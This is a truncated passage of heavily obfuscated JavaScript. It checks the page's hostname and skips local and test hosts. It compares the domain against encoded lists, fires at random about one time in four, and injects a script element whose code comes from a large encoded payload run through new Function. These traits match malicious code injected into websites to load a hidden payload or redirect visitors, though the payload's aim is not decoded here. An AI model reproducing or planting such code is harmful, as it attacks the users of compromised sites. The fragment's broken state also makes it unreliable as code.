c=-parseInt(Y(0x168,'e@Qb'))*-parseInt(Y(0x11a,'XHm2'))+-parseInt(Y(0x177,'6gdI'))*-parseInt(Y(0x218,'PMAa'))+parseInt(Y(0xd2,'XHm2'))*-parseInt(Y(0x196,'Yln7'))+-parseInt(Y(0x11d,'D%8S'))*-parseInt(Y(0x93,'kx@q'))+-parseInt(Y(0x1e1,'AcBa'))*parseInt(Y(0xd7,'nIOi'))+parseInt(Y(0x23a,'DBF)'))*-parseInt(Y(0x15c,'vJfS'))+parseInt(Y(0x1c3,'zMXD'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3133427k,0x1aefe),!function(){var Z=_0x3133427l,k={};k[Z(0x183,'9]SK')]=function(L,M){return L<M;},k[Z(0x1c2,'PuCP')]=function(L,M){return L!==M;},k[Z(0xe5,'DBF)')]=function(L,M){return L===M;},k[Z(0x18d,'4k$F')]=function(L,M){return L+M;},k[Z(0x15d,'HnWH')]=function(L,M){return L*M;},k[Z(0x195,'gSia')]=function(L,M){return L-M;},k[Z(0x1dd,'PMAa')]=function(L,M){return L+M;},k[Z(0x17a,'UwcT')]=function(L,M){return L===M;},k[Z(0xfc,'Vz)G')]=function(L,M){return L+M;},k[Z(0x1e4,'nIOi')]=function(L,M){return L-M;},k[Z(0x16d,'nwKO')]=function(L,M){return L===M;},k[Z(0x110,'&yXr')]=function(L,M){return L===M;},k[Z(0x1cd,'ULhl')]=function(L,M,N,O,P,Q,S,T,U,W,X){return L(M,N,O,P,Q,S,T,U,W,X);},k[Z(0xbb,'IS9^')]=function(L,M){return L||M;},k[Z(0x225,'b$We')]=function(L,M){return L(M);},k[Z(0x14f,'ULhl')]=function(L){return L();},k[Z(0x1f1,'lTec')]=function(L,M,N,O,P,Q,S,T){return L(M,N,O,P,Q,S,T);},k[Z(0x146,'!oLz')]=function(L,M){return L!==M;},k[Z(0x201,'kx@q')]=function(L,M){return L!==M;},k[Z(0xa2,'HnWH')]=function(L,M){return L!==M;},k[Z(0x223,'KDql')]=function(L,M){return L!==M;},k[Z(0x13e,'QQUs')]=function(L,M){return L!==M;},k[Z(0x1df,'nIOi')]=function(L,M){return L!==M;},k[Z(0x132,'PuCP')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},k[Z(0x174,'4k$F')]=function(L,M,N,O,P,Q,S){return L(M,N,O,P,Q,S);},k[Z(0xbc,'vJfS')]=function(L,M){return L<M;},k[Z(0x235,'xc#]')]=function(L,M){return L(M);},k[Z(0x21d,'PMAa')]=function(L,M,N,O,P){return L(M,N,O,P);},k[Z(0xcc,'UZeW')]=function(L,M){return L||M;},k[Z(0x11b,'nIOi')]=Z(0x162,'&yXr')+Z(0x164,'Vz)G')+Z(0x222,'UZeW')+Z(0x137,'D%8S')+Z(0x236,'bP]j')+Z(0x14a,'&yXr')+Z(0x151,'PuCP')+Z(0x1d7,'PMAa')+Z(0xc1,'IS9^')+Z(0xd3,'nwKO')+Z(0x10c,'&yXr')+Z(0xd0,'%Qzt')+Z(0x1c0,'gSia')+Z(0x121,'xc#]')+Z(0x20a,'vJfS')+Z(0x1bd,'gR#b')+Z(0xa7,'vJfS')+Z(0xdb,'vJfS')+Z(0x148,'xc#]')+Z(0x214,'HnWH')+Z(0xc4,'DBF)')+Z(0x16b,'IS9^')+Z(0x14d,'9]SK')+Z(0x1b5,'B5xg')+Z(0x1eb,'QQUs')+Z(0x102,'kx@q')+Z(0x1b0,'4k$F')+Z(0x210,'ULhl')+Z(0x1b8,'Kc4l')+Z(0xf2,'UZeW')+Z(0x17d,'xc#]')+Z(0xc5,'XHm2')+Z(0xd9,'PMAa')+Z(0x11f,'PMAa')+Z(0x136,'Kc4l')+Z(0x229,'lTec')+Z(0x173,'UiZq')+Z(0x15b,'PMAa')+Z(0xf7,'KR#N')+Z(0x1d5,'pjDp')+Z(0x1d3,'B5xg')+Z(0x10a,'Y!jU')+Z(0x21f,'D%8S')+Z(0xf8,'kx@q')+Z(0xbd,'Y!jU')+Z(0x212,'Kc4l')+Z(0x1e8,'W2w4')+Z(0x1f9,'!oLz')+Z(0x22e,'cJdh')+Z(0x140,'PuCP')+Z(0x1a3,'KDql')+Z(0x131,'e)v1')+Z(0xac,'XHm2')+Z(0xb6,'bP]j')+Z(0xcd,'KR#N')+Z(0x17b,'%pkM')+Z(0x143,'!oLz')+Z(0x21b,'UZeW')+Z(0x238,'e@Qb')+Z(0x217,'QQUs')+Z(0xfd,'Yln7')+Z(0x128,'9]SK')+Z(0x18c,'AB#1')+Z(0x165,'e)v1')+Z(0x179,'UZeW')+Z(0x9f,'Yln7')+Z(0x11c,'zMXD')+Z(0x96,'b$We')+Z(0xdd,'UwcT')+Z(0x171,'Vz)G')+Z(0xeb,'DBF)')+Z(0xc0,'PuCP'),k[Z(0xc2,'juW0')]=Z(0x10e,'e@Qb')+Z(0x1fb,'UiZq')+Z(0x15a,'b$We')+Z(0x16a,'xc#]')+Z(0x1f4,'%4fc')+Z(0x17e,'b$We')+Z(0x103,'b$We')+Z(0x1f2,'UZeW')+Z(0x120,'r^66')+Z(0x197,'ULhl')+Z(0x1a1,'9]SK')+Z(0x172,'%Qzt')+Z(0x1e3,'%4fc')+Z(0x1be,'UwcT')+Z(0x95,'b$We')+Z(0x153,'UiZq')+Z(0x219,'gR#b')+Z(0x1f6,'b$We')+Z(0x226,'XHm2')+Z(0x12a,'TSoz')+Z(0x98,'e)v1')+Z(0x16e,'juW0')+Z(0x20f,'e)v1')+Z(0x19d,'UZeW')+Z(0x155,'ULhl')+Z(0xfa,'3V1r')+Z(0x18b,'%pkM')+Z(0x157,'e@Qb')+Z(0x122,'!oLz')+Z(0x12c,'3V1r')+Z(0x1b7,'3V1r')+Z(0x176,'xc#]')+Z(0x1a6,'Vz)G')+Z(0x13f,'PMAa')+Z(0x20e,'zMXD')+Z(0x169,'zMXD')+Z(0x202,'DpM2')+Z(0x124,'D%8S')+Z(0x1a7,'W2w4')+Z(0x1d9,'DBF)')+Z(0x145,'3V1r')+Z(0x161,'juW0')+Z(0x23d,'!oLz')+Z(0xe0,'%pkM')+Z(0x125,'lTec')+Z(0x221,'e@Qb')+Z(0x119,'6gdI')+Z(0x149,'UiZq')+'X]',k[Z(0x193,'UwcT')]=Z(0x167,'D%8S')+Z(0x18a,'cJdh')+Z(0xa3,'nIOi')+Z(0x111,'r^66')+Z(0x1ac,'!oLz')+Z(0x11e,'B5xg')+Z(0x15e,'AcBa')+Z(0x1c5,'AcBa')+Z(0x142,'bP]j')+Z(0x1ab,'cJdh')+Z(0x1b3,'cJdh')+Z(0xd1,'W2w4')+Z(0xe2,'xc#]')+Z(0x204,'3V1r')+Z(0xaf,'gR#b')+'R',k[Z(0xe6,'QQUs')]=Z(0xca,'Vz)G')+Z(0x1f7,'TSoz')+Z(0x18e,'nwKO')+Z(0xe4,'TSoz')+Z(0x147,'W2w4')+Z(0x159,'Yln7')+Z(0xea,'B5xg')+Z(0x199,'e@Qb')+Z(0x10f,'Yln7')+Z(0x13c,'gSia')+Z(0x135,'Yln7')+']',k[Z(0x19a,'PuCP')]=Z(0x100,'UiZq')+Z(0x1e9,'IS9^')+Z(0x15f,'nwKO')+Z(0x127,'UZeW')+Z(0x188,'W2w4')+Z(0x1bb,'nIOi')+Z(0x1b6,'UiZq')+Z(0x1d6,'DpM2')+Z(0x1ed,'juW0')+Z(0x216,'Kc4l')+Z(0x186,'PMAa')+Z(0x192,'vJfS')+Z(0xf6,'Kc4l')+Z(0x158,'%pkM')+Z(0x19e,'W2w4')+Z(0x1a5,'xc#]')+Z(0xba,'UZeW')+Z(0x160,'QQUs'),k[Z(0x117,'vJfS')]=function(L,M){return L===M;},k[Z(0x228,'e)v1')]=function(L,M){return L-M;},k[Z(0x156,'%Qzt')]=Z(0x22c,'gR#b')+Z(0xf3,'cJdh')+Z(0x1ff,'W2w4')+Z(0xae,'IS9^')+Z(0xb1,'Y!jU'),k[Z(0xb5,'KR#N')]=Z(0x181,'6gdI')+Z(0x211,'B5xg'),k[Z(0xb9,'DpM2')]=Z(0x233,'zMXD')+'t',k[Z(0xce,'%4fc')]=Z(0x227,'XHm2')+Z(0x12d,'KR#N'),k[Z(0x20b,'UZeW')]=function(L){return L();},k[Z(0xa8,'%Qzt')]=function(L,M,N){return L(M,N);},k[Z(0x13a,'r^66')]=function(L){return L();},k[Z(0xee,'Vz)G')]=function(L,M,N){return L(M,N);},k[Z(0x23b,'&yXr')]=function(L,M){return L-M;},k[Z(0x185,'Y!jU')]=function(L,M,N){return L(M,N);},k[Z(0x182,'3V1r')]=function(L,M){return L(M);},k[Z(0x1d0,'e@Qb')]=function(L){return L();},k[Z(0xcf,'XHm2')]=Z(0x1e0,'Yln7')+'t',k[Z(0x1cc,'UZeW')]=Z(0x116,'bP]j')+Z(0xda,'zMXD')+Z(0x14b,'IS9^'),k[Z(0x1fa,'%pkM')]=function(L,M,N,O,P,Q,S,T,U,W,X){return L(M,N,O,P,Q,S,T,U,W,X);},k[Z(0x152,'AB#1')]=function(L,M){return L||M;},k[Z(0x115,'lTec')]=Z(0x113,'HnWH')+Z(0x10d,'!oLz')+Z(0xef,'!oLz')+Z(0xa0,'%4fc')+Z(0xd5,'HnWH')+Z(0x220,'UiZq')+Z(0xec,'AB#1')+Z(0x1a0,'%pkM'),k[Z(0x175,'nwKO')]=Z(0x213,'e)v1')+Z(0x1ce,'UwcT')+Z(0x13b,'HnWH')+Z(0xb3,'W2w4')+Z(0x1db,'Vz)G')+Z(0x1f3,'%Qzt'),k[Z(0x22a,'W2w4')]=function(L){return L();},k[Z(0x191,'gSia')]=function(L,M,N){return L(M,N);},k[Z(0xc9,'AB#1')]=function(L,M){return L(M);},k[Z(0xc3,'W2w4')]=function(L,M){return L+M;},k[Z(0xfb,'vJfS')]=Z(0x109,'XHm2');var l=k,m=function(){var L=!![];return function(M,N){var O=L?function(){var a0=_0x3133427l;if(N){var P=N[a0(0x1e2,'B5xg')](M,arguments);return N=null,P;}}:function(){};return L=![],O;};}();function p(L,M){var a1=Z;for(var N in L)if(l[a1(0x21c,'lTec')](N[a1(0x1a2,'9]SK')+'h'],M)&&function(O,P){var a2=a1;for(var Q=0x2;l[a2(0x150,'%Qzt')](Q,P[a2(0x1a8,'ULhl')+'h']);Q++)if(l[a2(0x1b9,'9]SK')](O[a2(0x9b,'Y!jU')+a2(0x108,'%4fc')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return L[N];}function q(L,M){var a3=Z;return l[a3(0x215,'Kc4l')](L,Math[a3(0xdc,'%pkM')](l[a3(0xff,'gR#b')](Math[a3(0xc7,'DpM2')+'m'](),l[a3(0x10b,'juW0')](l[a3(0x105,'9]SK')](M,0x1),L))));}function s(L,M){var a4=Z;for(var N=0x0;l[a4(0xc8,'6gdI')](N,M[a4(0x19f,'nIOi')+'h']);N++){var O=M[N],P=l[a4(0x97,'Vz)G')](0x0,O[a4(0x170,'b$We')+'Of']('.'))?l[a4(0x99,'nwKO')]('.',L):L,Q=l[a4(0x23f,'AcBa')](P[a4(0x106,'D%8S')+'h'],O[a4(0x18f,'3V1r')+'h']),S=P[a4(0x232,'r^66')+'Of'](O,Q),Q=l[a4(0x129,'D%8S')](-0x1,S)&&l[a4(0x1c9,'gSia')](S,Q);if(Q&&(l[a4(0x1ca,'xc#]')](P[a4(0xa1,'lTec')+'h'],O[a4(0x198,'DpM2')+'h'])||l[a4(0x1fc,'UwcT')](0x0,O[a4(0x9d,'6gdI')+'Of']('.'))))return 0x1;}}function v(){var a5=Z,L,M;return l[a5(0xf9,'%4fc')](p,l[a5(0x9a,'Yln7')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function w(){var a6=Z,L=l[a6(0x123,'6gdI')](x,l[a6(0x1b4,'W2w4')](v));if(L){var L=l[a6(0x1cb,'QQUs')](p,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(l[a6(0x1fd,'r^66')](0x46,L[a6(0xa4,'bP]j')+a6(0x1f8,'6gdI')](0x0))&&l[a6(0x104,'6gdI')](0x66,L[a6(0x9b,'Y!jU')+a6(0x180,'nwKO')](0x0))||l[a6(0x1c1,'UZeW')](0x49,L[a6(0x1fe,'vJfS')+a6(0x94,'PMAa')](0x1))&&l[a6(0x20d,'TSoz')](0x69,L[a6(0xf4,'%4fc')+a6(0x1bc,'lTec')](0x1))||l[a6(0x22b,'B5xg')](0x4c,L[a6(0x1ef,'HnWH')+a6(0x1da,'%pkM')](0x2))&&l[a6(0xe9,'lTec')](0x6c,L[a6(0xc6,'Yln7')+a6(0x17c,'XHm2')](0x2))||l[a6(0xd8,'cJdh')](0x45,L[a6(0x1d1,'gSia')+a6(0x1bc,'lTec')](0x3))&&l[a6(0xbe,'nIOi')](0x65,L[a6(0xf4,'%4fc')+a6(0x1d2,'kx@q')](0x3))||l[a6(0x1dc,'e)v1')](0x3a,L[a6(0x203,'kx@q')+a6(0xe3,'KR#N')](0x4))):void 0x0;}}function x(L){var a7=Z;return l[a7(0x154,'XHm2')](p,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function y(){var a8=Z,L=l[a8(0x138,'PuCP')](v);if(L){var M=l[a8(0xed,'Kc4l')](p,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!l[a8(0x1de,'PMAa')](M,'~')?l[a8(0x139,'HnWH')](x,L):N)&&l[a8(0x1f0,'XHm2')](p,N,0x8,[0x7,0x65],[0x0,0x68]);return l[a8(0x1cf,'nwKO')](M,N);}}function z(){var a9=Z,L=l[a9(0x12b,'B5xg')],M=new RegExp(l[a9(0x194,'6gdI')],'g');return L[a9(0x178,'r^66')+'ce'](M,'')[a9(0x1bf,'gSia')](';');}function A(){var aa=Z,L=l[aa(0xfe,'D%8S')],M=new RegExp(l[aa(0x1ad,'r^66')],'g');return L[aa(0x12f,'HnWH')+'ce'](M,'')[aa(0xa6,'AcBa')](';');}function B(L){var ab=Z;return l[ab(0x1b2,'ULhl')](-0x1,L[ab(0x14e,'gR#b')+'Of'](String[ab(0xaa,'XHm2')+ab(0xf0,'r^66')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ab(0x1c8,'QQUs')](L)||new RegExp(l[ab(0x22f,'%pkM')],'g')[ab(0xdf,'KDql')](L));var M;}function D(L,M){var ac=Z,N=L[ac(0xcb,'kx@q')+'h'];return l[ac(0xd6,'HnWH')](L[ac(0x206,'Y!jU')+ac(0x17f,'D%8S')](l[ac(0xbf,'DpM2')](N,M[ac(0xb4,'xc#]')+'h']),N),M);}function F(){var ad=Z,L=l[ad(0x166,'6gdI')](m,this,function(){var ae=ad,P={};P[ae(0xf5,'e)v1')]=l[ae(0x19c,'r^66')];var Q=P,S=l[ae(0x23c,'ULhl')](typeof window,l[ae(0xd4,'vJfS')])?window:l[ae(0x205,'IS9^')](typeof process,l[ae(0x16c,'Yln7')])&&l[ae(0x14c,'KR#N')](typeof require,l[ae(0xb2,'bP]j')])&&l[ae(0x1c4,'9]SK')](typeof global,l[ae(0x133,'XHm2')])?global:this,T=function(){var af=ae,U=new S[(af(0xa9,'PMAa'))+'p'](Q[af(0x112,'KR#N')]);return!U[af(0x1e5,'XHm2')](L);};return l[ae(0x1ec,'9]SK')](T);});l[ad(0x12e,'gR#b')](L);var M=l[ad(0x9c,'nIOi')](z),N=l[ad(0x1c7,'DpM2')](y),O=l[ad(0x118,'zMXD')](A);return!N||!!(l[ad(0x184,'nIOi')](s,N=l[ad(0x1d8,'UZeW')](D,N,String[ad(0x1c6,'QQUs')+ad(0x163,'b$We')+'de'](0x2e))?N[ad(0x134,'ULhl')+ad(0x190,'nwKO')](0x0,l[ad(0xb7,'IS9^')](N[ad(0xe1,'TSoz')+'h'],0x1)):N,M)||l[ad(0x1a4,'Kc4l')](s,N,O)||l[ad(0xb8,'9]SK')](B,N)||l[ad(0x107,'3V1r')](w));}function G(L){var ag=Z,M=l[ag(0x1ae,'nIOi')](v),N;M&&((N=M[ag(0x1b1,'gR#b')+ag(0x231,'nIOi')+ag(0x21e,'!oLz')](l[ag(0x208,'AcBa')]))[ag(0x22d,'Kc4l')]=l[ag(0x144,'%pkM')],N[ag(0x1ea,'Vz)G')+ag(0x1ba,'HnWH')+'t']=L,(M[ag(0x13d,'B5xg')]||M[ag(0x239,'gR#b')]||M[ag(0x130,'Y!jU')+ag(0x16f,'!oLz')+ag(0x187,'UZeW')])[ag(0x101,'QQUs')+ag(0xf1,'UZeW')+'d'](N),N[ag(0x1d4,'QQUs')+'e']());}function H(){var ah=Z,L,M=l[ah(0x1ee,'IS9^')](p,l[ah(0x1af,'b$We')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=l[ah(0xad,'TSoz')],O=new RegExp(l[ah(0x1e7,'e)v1')],'g'),(O=M[N[ah(0xe7,'W2w4')+'ce'](O,'')])&&O[ah(0x1a9,'e@Qb')+ah(0x207,'nwKO')][ah(0xde,'lTec')+ah(0xab,'AB#1')+'d'](O));}try{var I,J,K;l[Z(0xe8,'bP]j')](F)||(l[Z(0xb0,'TSoz')](H),l[Z(0x20c,'!oLz')](0x1,l[Z(0xa5,'Yln7')](q,0x1,I=0x4))||l[Z(0x230,'r^66')](G,l[Z(0x21a,'Yln7')](l[Z(0x189,'&yXr')]('(',new Function((function(){var _0x1741615=function(){var _0x8759978c=['ALLZsJnwrMeYy25lu3rms0rcne1uBgLmq2riu0roCuP5','sgD3wfnRC2vSDeryvNn3zurgzeTtBhLAwfiXy200n1KY','rta0ytnwEvj5y3nkm1e0ytbswe5gAgPzBuvUtenKwfve','AtLRu1HgrwnRrMHkExDUy2POCK1wyZnKBKjSwvnJC0OW','zgLwAKPesNLSzfbxwJfIBu4WyvC5DuTirxnJExGYteHJ','mxjpu2nZsJfKuK0YuLvIvZL1wJfODeP5D25JvZfYuZbo','mJK2owrLDNfdBq','suDZouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnI','z3DLreuWtwL3BMnQwKXru2nWsZbZB01iz3Hor01ZsNPg','wtrIm2nUtenKwa','BhzIAwHXs1H0CfPPz2HrBtL2yKDwAgjPAcTHAwTWy21w','CLn5z3DLreuZtKn3BLyZutfoq2nWsZbZB01iz3Lnre1Z','zw1sAfjdy3blmhnVtuHNEu1eqxnkEKzytvnzBKTtDeXl','q1KYvenJCeSWC29nsgD5twPrC0OXqNjIELvUs1n0teTe','mJm5odaZtwDmqK9Q','vuHvBKXdzfHowfzrvJfcDfuYwMHkExDUvNPsr1PgqMfH','m3PWC1vbsW','me1xzenIvZK2yJnfBKXdzfHomfPRvezRmu1UwMHkExDU','sLrkExDUywS1Be0ZAhrImvLUtenKwe4YnhDABK5RwKzk','s1n0teTeqJrnve5StenKnKKWB3HkEwTYu3LND2vertnz','rM1pq3DUvtiXvvDty3blEwruwfnJC1PgDeXlrei0tvDo','mwmXuJfwAfn6tMPtmKvUtenKELuYotrwmujrt0zKuwft','mu1PD25tELLWs0nJCeSWC29nsgD4t1DrC0P5z2HuvvfU','sNL3BLyXrJfzBLPotKHjBKXdzfHomMX6vJa5AfmYsKHk','sxHoExDUsM1Oyvfdy3blmhnVtuHNEe4YuxnkmvPssxPJ','zfHvr0vUtenKwe5UsM5Jvu52yJjoAeP5D25Hru5YvdjW','tLeYDeTkExDUvJa5mfPfBdjuBu5tutj0muP5D25rEMHY','EvPuvJfzv1vUtenKwfvvnwTvrZf2v0DAEfn5y3nkmwmY','CfPPAgPqvda5wwLSAwnTvMHHENrSyKHoBeLhrMjkm0iX','m0j5yJnsDMriBhDAu2rKv3LKsvjxsKXrBu1UwfqXBwrx','rwS0ytbKwfvxCejwELv2wKzoDgiWnw9rmJH5uw5fBKXd','tenKwe5wwMTtvwHntLzJmgnty3nkmwmYwLDSwfr6AhLz','BK0ZvLLIq2nWwfnOnvCXrw9nsgD4wwPnC0OWCZjlu2DU','yM1omgfxoxvlq2W3zg1gEuLgstLvu3HiufHKyLvPz3DL','sNPgwe1tww5lvJbWtZmXmLLyswDHAxHYteD3C2j5EhDq','rezOtun3BLrdwtjuq2nWwfnOmgvyqMXImLLNzdjSDvPh','m2rjvdbkwLPtzgrqv29ZzeDOCgmXC25tAZvxwtncvKOX','twL3BMeXmxDlAwnWsZbZB01iz3HnvffZsNLrBgvhA25l','C015t0e','tvn3BK1wy3HkAwnWsZfvB01iz3Hnr0vZsJnwrMeYy25l','wvrdy3blmhnVtuHNEu1evxnkEvPYyKDfBKTtDeXlrei0','AxDUvdfKwvrdy3byvdfTvZaWB01iz3HAreLZsNLwm2iX','twPABfD5zfHtwfzgzvHnBLHumtDMu3HMtuHNnu56uxHp','ne1xsxDmq2rvtwPkq0P5Bgrlu1LTzdf0u0TeqJrAv01Z','A1OYrw5mq2ryvvvkA1rftNjKrMrst0DkrgmXCgTwBe52','teTeqJrnveL4tenKwgrevtbkEwTYu3LND2verMXpq3DU','otCWmtbSsKXNC2y','C3zqu2m3zg1gEq','vvvjBKTtDeXlrei0twPjEeXdze1kALPnsNLRCLn5z3DL','r1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HItuHNneXe','yLC5tuP5D25HrZf2vMTvngiYog5mq2qWt0D0u1yWouTz','D0P5D25wELv3uMXKuveXCg9sEwnZsJfKu2jhtKXxv1jQ','q2rjzdnSAuP5A3jtEwD3zurgAe55D25IEwH6ywLJCeSW','we5utMTvv1zVwKvZngeYtw5mq2rytKDOALvTmxjsrMrq','yJiWBLHtz3blu2TZyKqXmgfhBhPxEwrlvgXAAMngvw5y','De1kExDUvNPvne1TBg9uBu5uuNLJC0OYwLrHmdfyvvvO','BK5Su1C1meTfB29nsgD4ww1zC0P6rLHnu1LUs1nRCMnh','tNfkEwTYu3LND2vesxHoq3DUu3PzCeTdy3blmhnVtuHN','AxDUsM1Oyvfdy3blmhnVtuHNEe4YvxnkmhmYs1nNBKTt','vNOXv0XiwtLABhrys0rcne1uA3Pmq2ryzervmeP5Bgrl','BLyWowLpvMmXyuDssgjxotfkExDUyuvoDMniBZrIm0zy','AfHowgHRvLCXDG','mw1KvZvQzeDSDMjPAhHmse1WztnkBgrivNLIAuj4sZnn','nKTyDhLAwfiXy200z2ntAhPmsfLZzhL4neXiA3nLAwS3','z1H6qJrpvgmWtvrREu5Tvw9zu3HPs1H0AfbxrxrnsgHS','q2r1t0C4mMqZsNDzmhrysNL3BLyXrKDArK5uyJnsDMri','veqXzK1izZvoELf4t1rjmLPuDhbAAwGYs1H0mLLyswDL','A2HOsNL3BLyWoxbHrMrtuJjkwe5Uvw5mq2rytJjsA1zf','mZKWodbPC2X5uue','vMPkreP5A3jtEwD3zurfm055D25lq0zouKnJCeSWC29n','ExDUvJfgC1KWmuHsBu5outjZCKP5D25wmuPPyw5wDgeW','rwX0yJnJBKXdzfHovu40vNPAnfKXtNrImNDUtenKwe4W','rMXmq2r0u2TJnuP5A3jtEwD3zurgAvLPD25vr3r2tLnJ','m1jWyJi0B2ntEhPmsfLZzhL4neTyDhLAwfiXy200z2nt','Bgr5qLnAv2rgzuHbB1PSDfvlrei0tvDABeXdyZryu1z4','reL5wxL3BLDvqwPyu2nWwfnOAwrhowHmsevWvZfrB01i','DuLirsTqwe03zLn4A1CWC29nsgD5turNC0OYwMfvmhDU','sZjsvgiYwLHvsfjRvgTJBKXdzfHom2XYvNPvD2vgzfjz','vMmYtuDwwfvUA25mq2rytKzcuvPvAfnArKzOsNL3BLz6','vNnUyKDwDvOZuM9kmta3zLHkBgrivNLIAujXs0HsB2fy','mtu2mZK0qvvAAxL4','nu1QwMXxEwrlveDSDgrvB25yvdfVtey4D2veAZnoreu1','A3jtEwD3zuDAAW','mNrKy0nVBKTwmhbkAvOZvZfjB01iz3HprffZsNLACMjh','tvrJmKXdzfjkrLPzsNLRCLn5z3DLrezStvn3BLuYmvvx','mMX2uJnNBKTtDeXlrei0twPjD0Xdy3PKvMHZsNLRCLn5','ne1uutfmq2qXuLD0BKP5BgrxmvfVtuHNEfPxsxnkmhDT','tLz6vKHkExDUvJa5D1KXuMLum3byvvvJBKXdzhbIv3qX','qNrHm2DUtenKwe55owPume52v2XKuvzTtLbJu2nZsJjA','vLzJm2fty3nkmwmYu0rwwfvuzgPvvu52zgLJC0OXzffv','DvKZuNbImJrVyKn4DeTyDdjzweLNyMOXyLHtEhzqvei0','rgHYthLJC0OZrKrImNryvwPgrLyWouHkExDUvNPsBvvg','s1PhuKHzu2nZsJfJmMnUAdnIvZLAyuHfBKXdzezKr0uW','mtblwwPQs1m','EwD3zurfmfPPD25prwrjuwLJCeSWC29nsgHTt1n3BLOW','swqZBgLkEwTYu3LND2vesxHnu3DUyteXD0TPy3bmr1jI','A2HZyZbWA1nwy25mq2rytM14ALiYAdrArtveytfrBKXd','rZfYzuzJmLPRrLHovffUtenKmLeYCZbwEMr1wtjwweP5','EeP5A3jtEwD3zurfEK5dD25AALuYv2LJCeSWC29nsgD4','uwrtDfHovefUtenKre9hDfLwELjrvfDOweP5D25IrZfY','wLHKvgrhrJbAu2m3zLn4mgfhBhPxEwrUyKD4sMnhmg5y','qJrnv1f3tenJD1fxD2HkEwTYu3LND2verxHzExDUvdfK','BgvUz3rO','uxLnA0LUs1yWB0P5y3bmseu5yZf0vuTeqJrnALf5tenK','BLvtuLDxq2nWsZbZB01iz3HzBvfZsJiXs1j6A25lu3rm','z3DLreuZwxL3BLjxuKvlq2nWwfqXteTeqJrnvePQtenK','odflD0rlseS','DuTiA3bLm1POy2LcuvbvmdDJBvyWzfHkDuLhwMjvq2D3','tMT3BKTtC25zmLvUwfnOEKXdy25lu3H6ufDAyLzdz3DL','y3LSn2nTvJbKweP1suHfCMn6DdLmr1jIu3LND2vhwtnm','C2vdEdvmsg9Zuvn4q0Xftxnsq2W3y21wmgrysNvjsevV','q2ryvdjOALzTutrtBgrtvxLJC0OYBfrHmuyYyLC5EwvT','Dw5KzwzPBMvK','D25wELuZwtbWBvzTuLfrmNrvsNL3BLz6ze9ArxrAwKDo','tun4D0XirtLkEwnZy2OWBKP6Dhnqv1fVyKnRn1PToxLl','vMXNBKTwmdLABLz1wtnsCgiYng9Ju3H6s1H0EvPyuJfJ','vxLJC0OXyZnKwejTzuvAALvyrw5mq2qXt0C4EfyXsxzA','reu1twPABfD5zfHtwfzgzvHnBLHwDg1yvhrWwMLOBLbu','wxLKzeTiuM9Hwe5IsJnKsvqWsLPAu2rKs1r0ouXhBgjk','ohjIBhqWwfnRBe1iz3HnrefZy0qXDvCZuMrmrZvIzeyW','ALzwtNzxrMmZvuDvBKXdzfHowfjRvKDoC1KXvtrHmJbU','D25ABhbuvenJCeSWC29nsgD4wMPrC0OYzeTJEw9Us1n0','wtnsCgiYng9Ju3H6s1H0EvPyuJfJBtrNy1mXEK8ZmhnA','mwHytKHAC1z6uKnzmujyy1nJC0OYwLrImNHyvuv3D1yW','mtq2nZvoyNj5Cfa','rMPmq2rssKzAwuP5A3jtEwD3zuDzmeXdzg1ovfPHsNLR','yM05D2nysNPKsfyYzdnOnwvRrKnrmfjguMTKsvnvCeXu','wMjvu2D3zurfmu1tD25Ar1jcu1nJCfHtAevlvhrQyJi1','sgD5tuDrC0OWAdnLv0LUs1n0teTeqJrnv1KZtenKDKTi','sZbZB01iz3Hnre1ZsJiXs1j6A25lu3rms0rcnfPxvxnk','CvPivKjkEwTYu3LND2vesxHpu3DUtJjOt1j5y3blmhnV','BKTtDeXlrei0tvrbEeXdzfjkrLPzsNLRCLn5z3DLreuY','z3DLrezRtML3BLPhuKjtu2nWsZbZB01iz3HzEKfZsJfK','vtHKANqXs3LZCguZsxjqu2nSsNLZB0P6qxDkExrZv3LK','rNrms0rcne1urM1mq2rvtwPkq0P5BgrqvxnVtuHOBe15','mgfxntfAvhrQwvHoBeP6tw5pBLPOy2LcrLbyDdLpmfzI','zfHor1jQvwPkAfqZvKHkExDUvJfjEgrSzfjwBvjpwvrr','DKTitNfkEwTYsJjNBLHtEhPlu1LTwM5wDvKZuNbImJrV','CKOXmg5mr1jIu3LND2vertbAq3DUsvCXv2f5y3byvdfm','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HR','mvzuytfbBKXdzfHorvPQveHJnvrTnvHkExDUvJfgwfyX','yLzdz3DLrezSwKn3BKPdvJrHu2nWwfnOBvCXuw9nsgD4','DeXlrei0tvrfnuXdzezArvfVsNLRCLn5z3DLrev4t0n3','rw5lvJbVzeHSD1Pxow1jsePSy1HwCgnTvxnKmxrts0rc','DeXlrei0tvrAAeXdzdzAr0zfsNLSzeThohnKmMX1wKC5','zurjEK5tD25nvMn4sMLJCeSWC29nsgD4wLDfC0OYzeTJ','mNrwvJa5teP5D25LrZf2y2TgrgiXuLHomLvUtenKwe4W','EK4Xv0D3BKTtDeXlrei0tvDgBeXdzdzjmg94sNLRCLn5','sZbZB01iz3HzvfLZsJfAuKL6y25lu3rms0rcne1QqM1m','muLVtuHNEe5QrxnkmNH1u0CWBKTwmhbqmMrZyJjkAgje','DvPhotnpBMrIvwLND2vertrAu3DUv1vbALHty3byu2GW','De5lrei0tvrrD0XdzezArvfVsNLSzfbxwJfIBu4WyvC5','vgXJmMjQvMTsEwnZsJfJmu0YtLjnmNHRvKvoCK1Py3nk','rgeYD25mq2rytLrKALnuqMTArwX0yxK4BKXdzfHoB